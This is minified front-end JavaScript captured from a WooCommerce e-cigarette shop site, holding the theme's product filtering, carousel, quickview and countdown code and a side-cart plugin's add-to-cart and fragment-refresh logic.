var atributes=$element.data("atributes");if(atributes){var atributes=atributes.split(',');for(var i=0;i<atributes.length;i++){var atr=[];$("."+atributes[i]+" li.active",$element).each(function(index){atr[index]=$(this).data("value")});$filter[atributes[i]]=atr}}
var brands=[];$(".filter-brand li.active",$element).each(function(index){brands[index]=$(this).data("value")});$filter.brand=brands;jQuery.ajax({type:"POST",url:$ajax_url,dataType:'json',data:{filter:$filter,action:"bwp_filter_homepage_callback",},success:function(result){if(loadmore){if(result.products)
$('.products-list',$element).append(result.products);var count_loadmore=$(".count_loadmore",$element).val();$(".count_loadmore",$element).val(parseInt(count_loadmore)+1)}else{if($element.hasClass("tab-category")||$element.hasClass("tab-product")){if($element.hasClass("tab-category")){var $value=$filter.category}else{var $value=$filter.orderby}
if($element.hasClass("scroll-list")){var $content_parent=$('.content-product-list',$element).first();var $content_child=$content_parent.children().clone();if(result.products){var $product_list=$('.products-list',$content_parent).clone().html(result.products)}else{var $product_list=$('.products-list',$content_parent).clone().html('')}
$('.products-list',$content_child).replaceWith($product_list);$('.content-product-list',$element).addClass("hidden");$(".content-product-list",$element).last().after('<div class="content-product-list content-products-'+$value+'"></div>');$(".content-products-"+$value,$element).html($content_child);var $parent=$(".content-products-"+$value,$element);$(".products-list",$parent).removeAttr("style");$(".handle",$parent).removeAttr("style");_wpbingo_drag_slider($(".list-product",$parent))}else{var $child_product=$('.content-product-list',$element).first();if(result.products){var $product_list=$('.products-list',$child_product).clone().html(result.products)}else{var $product_list=$('.products-list',$child_product).clone().html('')}
$('.content-product-list',$element).addClass("hidden");$(".content-product-list",$element).last().after('<div class="content-product-list content-products-'+$value+'"></div>');$(".content-products-"+$value,$element).html($product_list);var $parent=$(".content-products-"+$value,$element);if($element.hasClass("slider")){$(".products-list",$parent).removeClass("slick-slider slick-initialized");_wpbingo_slick_carousel($(".products-list",$parent));_check_nav_slick($(".products-list",$parent))}}
_wpbingo_countdown_product($(".products-list",$parent))}else{if(result.products){$('.products-list',$element).html(result.products)}else{$('.products-list',$element).html('')}
_wpbingo_countdown_product($(".products-list",$element));if($element.hasClass("slider")){$('.products-list',$element).removeClass("slick-slider slick-initialized");_wpbingo_slick_carousel($('.products-list',$element));_check_nav_slick($('.products-list',$element))}}
_wpbingo_click_atribute_image();_wpbingo_click_add_to_cart();_wpbingo_load_tooltip()}
_wpbingo_click_quickview_button();if(result.loadmore&&result.loadmore==1)
$(".products_loadmore",$element).show();else $(".products_loadmore",$element).hide();if(loadmore){$('.loadmore',$element).removeClass('loading')}else{$('.bwp-filter-content',$element).removeClass('active');$('.loading',$element).remove()}
var $content_filter=$(".bwp-filter-attribute",$element);if($("li.active",$content_filter).length>0||($(".price-filter-min-text",$element).val()!=$(".bwp_slider_price",$element).data("min"))||($(".price-filter-max-text",$element).val()!=$(".bwp_slider_price",$element).data("max")))
$(".clear_all",$element).show();else $(".clear_all",$element).hide()},error:function(jqXHR,textStatus,errorThrown){console.log("error "+textStatus);console.log("incoming Text "+jqXHR.responseText)}});return!1}
function _wpbingo_click_atribute_image(){$(".image-attribute",".product-attribute").on("click",function(){if(!$(this).hasClass("active")){$(".image-attribute",".product-attribute").removeClass("active");$(this).addClass("active");var $parent=$(this).closest(".products-entry");var $thumb=$(".product-thumb-hover",$parent);var $image=$(this).data("image");$("img",$thumb).last().attr("src",$image)}})}
function _wpbingo_click_add_to_cart(){$(".cart-remove").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if($("body").hasClass("not-scroll")){$("body").removeClass("not-scroll")}});$(".cart-icon").on("click",function(){if(!$("body").hasClass("not-scroll")&&$(".vapier-topcart").hasClass("popup")){$("body").addClass("not-scroll")}});$(".remove-cart-shadow").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if($("body").hasClass("not-scroll")){$("body").removeClass("not-scroll")}})}
function _wpbingo_slick_carousel($element){var _body=$('body');$element.slick({arrows:$element.data("nav")?!0:!1,dots:$element.data("dots")?!0:!1,draggable:$element.data("draggable")?!1:!0,prevArrow:'<i class="slick-arrow  fa-angle-left"></i>',nextArrow:'<i class="slick-arrow  fa-angle-right"></i>',slidesToScroll:$element.data("slidestoscroll")?$element.data("columns"):1,slidesToShow:$element.data("columns"),asNavFor:$element.data("asnavfor")?$element.data("asnavfor"):!1,vertical:$element.data("vertical")?!0:!1,verticalSwiping:$element.data("verticalswiping")?$element.data("verticalswiping"):!1,rtl:(_body.hasClass("rtl")&&!$element.data("vertical"))?!0:!1,centerMode:$element.data("centermode")?$element.data("centermode"):!1,focusOnSelect:$element.data("focusonselect")?$element.data("focusonselect"):!1,responsive:[{breakpoint:1441,settings:{slidesToShow:$element.data("columns1440")?$element.data("columns1440"):$element.data("columns"),slidesToScroll:$element.data("columns1440")?$element.data("columns1440"):$element.data("columns"),}},{breakpoint:1200,settings:{slidesToShow:$element.data("columns1"),slidesToScroll:$element.data("columns1"),}},{breakpoint:1024,settings:{slidesToShow:$element.data("columns2"),slidesToScroll:$element.data("columns2"),}},{breakpoint:768,settings:{slidesToShow:$element.data("columns3"),slidesToScroll:$element.data("columns3"),vertical:!1,verticalSwiping:!1,}},{breakpoint:480,vertical:!1,verticalSwiping:!1,settings:{slidesToShow:$element.data("columns4"),slidesToScroll:$element.data("columns4"),vertical:!1,verticalSwiping:!1,}}]})}
function _check_nav_slick($element){if($(".slick-arrow",$element).length>0){var $prev=$(".fa-angle-left",$element).clone();$(".fa-angle-left",$element).remove();if($element.parent().find(".fa-angle-left").length==0){$prev.prependTo($element.parent())}
$prev.click(function(){$element.slick('slickPrev')});var $next=$(".fa-angle-right",$element).clone();$(".fa-angle-right",$element).remove();if($element.parent().find(".fa-angle-right").length==0){$next.appendTo($element.parent())}
$next.click(function(){$element.slick('slickNext')})}else{$(".fa-angle-left",$element.parent()).remove();$(".fa-angle-right",$element.parent()).remove()}}
function _wpbingo_click_quickview_button(){$('.quickview-button').on("click",function(e){e.preventDefault();var product_id=$(this).data('product_id');$(".quickview-"+product_id).addClass("loading");$.ajax({url:filter_ajax.ajaxurl,data:{"action":"vapier_quickviewproduct",'product_id':product_id},success:function(results){$('.bwp-quick-view').empty().html(results).addClass("active");$(".quickview-"+product_id).removeClass("loading");$("#quickview-slick-carousel .slick-carousel").each(function(){_wpbingo_slick_carousel($(this))});if(typeof jQuery.fn.tawcvs_variation_swatches_form!='undefined'){jQuery('.variations_form').tawcvs_variation_swatches_form();jQuery(document.body).trigger('tawcvs_initialized')}else{var form_variation=$(".bwp-quick-view").find('.variations_form');var form_variation_select=$(".bwp-quick-view").find('.variations_form .variations select');form_variation.wc_variation_form();form_variation_select.change()}
_wpbingo_click_close_quickview()},error:function(errorThrown){console.log(errorThrown)},})})}
function _wpbingo_click_close_quickview(){$('.quickview-close').on("click",function(e){e.preventDefault();$('.bwp-quick-view').empty().removeClass("active")})}
function _wpbingo_countdown_product($element){$('.product-countdown',$element).each(function(event){var $this=$(this);var $id=$(this).data("id");var $current_time=new Date().getTime();var $sttime=$(this).data('sttime');var $countdown_time=$this.data('cdtime');var $day=$this.data('day')?$this.data('day'):"D";var $hour=$this.data('hour')?$this.data('hour'):"H";var $min=$this.data('min')?$this.data('min'):"M";var $sec=$this.data('sec')?$this.data('sec'):"S";var $austDay=new Date();$austDay=new Date($countdown_time*1000);if($sttime>$current_time){$this.remove();return}
if($countdown_time.length>0&&$current_time>$countdown_time){$this.remove();return}
if($countdown_time.length<=0){$this.remove();return}
$this.countdown($austDay,function(event){$(this).html(event.strftime('<span class="countdown-content"><span class="days"><span class="countdown-amount">%D</span><span class="countdown-text">'+$day+'</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-text">'+$hour+'</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-text">'+$min+'</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-text">'+$sec+'</span></span></span>'))}).on('finish.countdown',function(event){$this.remove();$id=$this.data('id');$target=this;$this.hide('slow',function(){$(this).remove()});$price=$this.data('price');$('#'+$id+' .item-price > span').hide('slow',function(){$('#'+$id+' .item-price > span').remove()});$('#'+$id+' .item-price').append('<span><span class="amount">'+$price+'</span></span>')})})}
function _wpbingo_drag_slider($element){var _window=$(window);var $wrap=$element.parent();var $content=$element.closest(".scroll-list");if(_window.width()>=1200){var $width=Math.ceil($content.width()/($element.data("columns")))}else if(_window.width()<1200&&_window.width()>=998){var $width=Math.ceil($content.width()/($element.data("columns1")))}else if(_window.width()<998&&_window.width()>=768){var $width=Math.ceil($content.width()/($element.data("columns2")))}else{var $width=Math.ceil($content.width()/($element.data("columns3")))}
$element.find('.item-product').css("width",$width);var options={horizontal:1,itemNav:'basic',smart:1,activateOn:'click',mouseDragging:1,touchDragging:1,releaseSwing:1,startAt:0,scrollBar:$wrap.find('.scrollbar'),scrollBy:1,pagesBar:$wrap.find('.pages'),activatePageOn:'click',speed:300,elasticBounds:1,dragHandle:1,dynamicHandle:1,clickBar:1,prevPage:$wrap.find('.prev'),nextPage:$wrap.find('.next'),disabledClass:'disabled'};$element.sly(options)}
$(".bwp-products-loadmore").each(function(){var $element=$(this);$(".loadmore",$element).click(function(e){e.preventDefault();var paged=$(".count_loadmore",$element).val();$.ajax({type:"POST",url:$element.data("url"),dataType:'json',data:{action:"bwp_load_more_callback",category:$element.data("category"),orderby:$element.data("orderby"),order:$element.data("order"),numberposts:$element.data("numberposts"),source:$element.data("source"),attributes:$element.data("attributes"),total:$element.data("total"),content_product:$element.data("content_product")?$element.data("content_product"):"",paged:paged,},beforeSend:function(){$('.loadmore',$element).addClass('loading')},success:function(result){if(result.products){$('.products-list',$element).append(result.products);paged=parseInt(paged)+1;$('.count_loadmore',$element).val(paged);_wpbingo_click_quickview_button();_wpbingo_countdown_product($(".products-list",$element))}
if(result.check_loadmore==1)
$('.products_loadmore',$element).hide();$('.loadmore',$element).removeClass('loading')}})})});function _wpbingo_load_tooltip(){$('[data-title]','.product-button').tooltip()}})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/8b4afc61fa5403bf43e212b8fc2bd611.js?ver=0c8bd
body_size: 3150
content:
jQuery(document).ready(function($){var isCartPage=xoo_wsc_params.isCart=='1',isCheckoutPage=xoo_wsc_params.isCheckout=='1';var get_wcurl=function(endpoint){return xoo_wsc_params.wc_ajax_url.toString().replace('%%endpoint%%',endpoint)};var markupTimeout=null;class Notice{constructor($modal){this.$modal=$modal;this.timeout=null}
add(notice,type='success',clearPrevious=!0){var $noticeCont=this.$modal.find('.xoo-wsc-notice-container');if(clearPrevious){$noticeCont.html('')}
var noticeHTML=type==='success'?xoo_wsc_params.html.successNotice.toString().replace('%s%',notice):xoo_wsc_params.html.errorNotice.toString().replace('%s%',notice);$noticeCont.html(noticeHTML)}
showNotification(){Notice.showMarkupNotice();var $noticeCont=this.$modal.find('.xoo-wsc-notice-container');if(!$noticeCont.length||$noticeCont.children().length===0)return;$noticeCont.slideDown();clearTimeout(this.timeout);this.timeout=setTimeout(function(){$noticeCont.slideUp('slow',function(){})},xoo_wsc_params.notificationTime)}
hideNotification(){this.$modal.find('.xoo-wsc-notice-container').hide()}
static hideMarkupNotice(){Notice.$noticeContainer().removeClass('xoo-wsc-active')}
static $noticeContainer(){return $('.xoo-wsc-markup-notices')}
static showMarkupNotice(){if(cart.isOpen())return;var $markupNotice=Notice.$noticeContainer();var $notices=$markupNotice.find('.xoo-wsc-notice-container .xoo-wsc-notices');if(!$notices.length||$notices.children().length===0)return;setTimeout(function(){$markupNotice.addClass('xoo-wsc-active')},10);clearTimeout(markupTimeout);markupTimeout=setTimeout(function(){$markupNotice.removeClass('xoo-wsc-active')},xoo_wsc_params.notificationTime)}}
class Container{constructor($modal,container){this.$modal=$modal;this.container=container||'cart';this.notice=new Notice(this.$modal)}
isOpen(){return this.$modal.hasClass('xoo-wsc-'+this.container+'-active')}
eventHandlers(){$(document.body).on('wc_fragments_refreshed updated_checkout',this.onCartUpdate.bind(this))}
onCartUpdate(){this.unblock();this.notice.showNotification()}
setAjaxData(data,noticeSection){var ajaxData={container:this.container,noticeSection:noticeSection||this.noticeSection||this.container,isCheckout:isCheckoutPage,isCart:isCartPage}
if(typeof data==='object'){$.extend(ajaxData,data)}else{var serializedData=data;$.each(ajaxData,function(key,value){serializedData+=('&'+key+'='+value)})
ajaxData=serializedData}
return ajaxData}
toggle(type){var $activeEls=this.$modal.add('body').add('html'),activeClass='xoo-wsc-'+this.container+'-active';if(type==='show'){$activeEls.addClass(activeClass)}else if(type==='hide'){$activeEls.removeClass(activeClass)}else{$activeEls.toggleClass(activeClass)}
$(document.body).trigger('xoo_wsc_'+this.container+'_toggled',[type]);this.notice.hideNotification()}
block(){this.$modal.addClass('xoo-wsc-loading')}
unblock(){this.$modal.removeClass('xoo-wsc-loading')}
refreshMyFragments(){if(xoo_wsc_params.refreshCart==="yes"&&typeof wc_cart_fragments_params!=='undefined'){$(document.body).trigger('wc_fragment_refresh');return}
this.block();$.ajax({url:get_wcurl('xoo_wsc_refresh_fragments'),type:'POST',context:this,data:{},success:function(response){this.updateFragments(response)},complete:function(){this.unblock()}})}
updateCartCheckoutPage(){if(isCheckoutPage){if($('form.checkout').length===0){location.reload();return}
$(document.body).trigger("update_checkout")}
if(isCartPage){$(document.body).trigger("wc_update_cart")}}
updateFragments(response){console.log('updated');if(response.fragments){$(document.body).trigger('xoo_wsc_before_loading_fragments',[response]);this.block();$.each(response.fragments,function(key,value){$(key).replaceWith(value)});if(typeof wc_cart_fragments_params!=='undefined'&&('sessionStorage' in window&&window.sessionStorage!==null)){sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(response.fragments));localStorage.setItem(wc_cart_fragments_params.cart_hash_key,response.cart_hash);sessionStorage.setItem(wc_cart_fragments_params.cart_hash_key,response.cart_hash);if(response.cart_hash){sessionStorage.setItem('wc_cart_created',(new Date()).getTime())}}
$(document.body).trigger('wc_fragments_refreshed');this.unblock()}
if(xoo_wsc_params.refreshCart==="yes"&&typeof wc_cart_fragments_params!=='undefined'){this.block();$(document.body).trigger('wc_fragment_refresh');return}}}
class Cart extends Container{constructor($modal){super($modal,'cart');this.refreshFragmentsOnPageLoad();this.eventHandlers()}
refreshFragmentsOnPageLoad(){setTimeout(function(){this.refreshMyFragments()}.bind(this),xoo_wsc_params.fetchDelay)}
eventHandlers(){super.eventHandlers();this.$modal.on('click','.xoo-wsc-smr-del',this.deleteIconClick.bind(this));this.$modal.on('click','.xoo-wsch-close, .xoo-wsc-opac, .xoo-wsc-cart-close',this.closeCartOnClick.bind(this));this.$modal.on('click','.xoo-wsc-basket',this.toggleCart.bind(this));$(document.body).on('xoo_wsc_cart_updated',this.updateCartCheckoutPage.bind(this));$(document.body).on('click','a.added_to_cart, .xoo-wsc-cart-trigger',this.openCart.bind(this));$(document.body).on('added_to_cart',this.addedToCart.bind(this));$(document.body).on('wc-blocks_added_to_cart',this.blockAddedToCart.bind(this));if(xoo_wsc_params.autoOpenCart==='yes'&&xoo_wsc_params.addedToCart==='yes'){this.openCart()}
if(xoo_wsc_params.ajaxAddToCart==='yes'){$(document.body).on('submit','form.cart',this.addToCartFormSubmit.bind(this))}
if(typeof wc_cart_fragments_params==='undefined'){$(window).on('pageshow',this.onPageShow.bind(this))}
if(xoo_wsc_params.triggerClass){$(document.body).on('click','.'+xoo_wsc_params.triggerClass,this.openCart.bind(this))}
if(isCheckoutPage||isCartPage){$(document.body).on('updated_shipping_method',this.refreshMyFragments.bind(this))}
this.initMasonryLayout()}
toggleCart(e){if(this.isOpen()){this.closeCartOnClick(e)}else{this.openCart(e)}}
openCart(e){if(e){e.preventDefault();e.stopImmediatePropagation()}
this.toggle('show');Notice.hideMarkupNotice()}
addToCartFormSubmit(e){var $form=$(e.currentTarget);if($form.closest('.product').hasClass('product-type-external')||$form.siblings('.xoo-wsc-disable-atc').length)return;var $button=e.originalEvent&&e.originalEvent.submitter?$(e.originalEvent.submitter):$form.find('button[type="submit"]'),formData=new FormData($form.get(0)),productData=$form.serializeArray(),hasProductId=!1;$.each(productData,function(key,form_item){if(form_item.name==='productID'||form_item.name==='add-to-cart'){if(form_item.value){hasProductId=!0;return!1}}})
if(!hasProductId&&$form.attr('action')){var is_url=$form.attr('action').match(/add-to-cart=([0-9]+)/),productID=is_url?is_url[1]:!1}
if($button.attr('name')&&$button.attr('value')){formData.append($button.attr('name'),$button.attr('value'))}
if(productID){formData.append('add-to-cart',productID)}
formData.append('action','xoo_wsc_add_to_cart');var doAjaxAddToCart=!0;$.each(xoo_wsc_params.skipAjaxForData,function(key,value){if(formData.has(key)&&(!value||formData.get(key)==value)){doAjaxAddToCart=!1;return!1}})
if(doAjaxAddToCart){e.preventDefault();this.addToCartAjax($button,formData)}}
addToCartAjax($button,formData){this.block();$button.addClass('loading');$(document.body).trigger('adding_to_cart',[$button,formData]);$.ajax({url:get_wcurl('xoo_wsc_add_to_cart'),type:'POST',context:this,cache:!1,contentType:!1,processData:!1,data:formData,success:function(response){if(response.fragments){$(document.body).trigger('added_to_cart',[response.fragments,response.cart_hash,$button])}else if(response.error){Notice.$noticeContainer().replaceWith(response.notice);Notice.showMarkupNotice()}else{window.location.reload()}},complete:function(){this.unblock();$button.removeClass('loading').addClass('added')}})}
addedToCart(e,response,hash,$button){this.updateFragments({fragments:response});this.onCartUpdate();var _this=this;if(xoo_wsc_params.autoOpenCart==="yes"){setTimeout(function(){_this.openCart()},20)}}
blockAddedToCart(){$(document.body).trigger('wc_fragment_refresh');this.block();var _this=this;if(xoo_wsc_params.autoOpenCart==="yes"){setTimeout(function(){_this.openCart()},20)}}
closeCartOnClick(e){e.preventDefault();this.toggle('hide')}
onPageShow(e){if(e.originalEvent.persisted){this.refreshMyFragments();$(document.body).trigger('wc_fragment_refresh')}}
deleteIconClick(e){this.updateItemQty($(e.currentTarget).parents('.xoo-wsc-product').data('key'),0)}
updateItemQty(cart_key,qty){if(!cart_key||qty===undefined)return;this.block();var formData={cart_key:cart_key,qty:qty}
$.ajax({url:get_wcurl('xoo_wsc_update_item_quantity'),type:'POST',context:this,data:this.setAjaxData(formData),success:function(response){this.updateFragments(response);$(document.body).trigger('xoo_wsc_quantity_updated',[response]);$(document.body).trigger('xoo_wsc_cart_updated',[response]);this.unblock()}})}
onCartUpdate(){super.onCartUpdate();this.toggleBasket();this.initMasonryLayout()}
initMasonryLayout(){if(xoo_wsc_params.productLayout!=='cards')return;$('.xoo-wsc-products.xoo-wsc-pattern-card').masonry({itemSelector:'.xoo-wsc-product-cont',columnWidth:'.xoo-wsc-product-cont',percentPosition:!0})}
toggleBasket(){var $basket=$('.xoo-wsc-basket'),show=xoo_wsc_params.showBasket,hasProducts=this.$modal.find('.xoo-wsc-product').length;if(show==="always_show"){$basket.show()}else if(show==="hide_empty"){if(hasProducts){$basket.show()}else{$basket.hide()}}else{$basket.hide()}
var $shortcode=$('.xoo-wsc-sc-cont');if($shortcode.length&&xoo_wsc_params.menuCartHideOnEmpty.length){var shortcodeEls=xoo_wsc_params.shortcodeEls;$.each(xoo_wsc_params.menuCartHideOnEmpty,function(index,val){if(shortcodeEls[val]){if(hasProducts){$(shortcodeEls[val]).show()}else{$(shortcodeEls[val]).hide()}}})}}}
var cart=new Cart($('.xoo-wsc-modal'));var AnimateCard={type:xoo_wsc_params.cardAnimate.type,duration:xoo_wsc_params.cardAnimate.duration,init:function(){var onEvent=xoo_wsc_params.cardAnimate.event==='back_hover'?'mouseenter':'click';$('body').on(onEvent,'.xoo-wsc-has-back',this.animate);$('body').on('mouseleave','.xoo-wsc-has-back',this.reverseAnimate)},animate:function(e){if(e.target.classList.contains('xoo-wsc-smr-del'))return;var $img=$(this).find('.xoo-wsc-img-col');if(!$img.hasClass('xoo-wsc-caniming')){e.preventDefault()}else{return}
$img.attr('data-exclasses',$img.attr('class'));$img.removeClass()
$img.addClass($img.attr('data-exclasses'));$img.addClass('xoo-wsc-caniming'+' '+AnimateCard.type)},reverseAnimate:function(){var $img=$(this).find('.xoo-wsc-img-col');if(!$img.hasClass('xoo-wsc-caniming'))return;$img.addClass(AnimateCard.type+'Return');AnimateCard.clear=setTimeout(function(){$img.removeClass().addClass($img.attr('data-exclasses'))},AnimateCard.duration*1000)}}
if(xoo_wsc_params.cardAnimate.enable==="yes"){AnimateCard.init()}})
;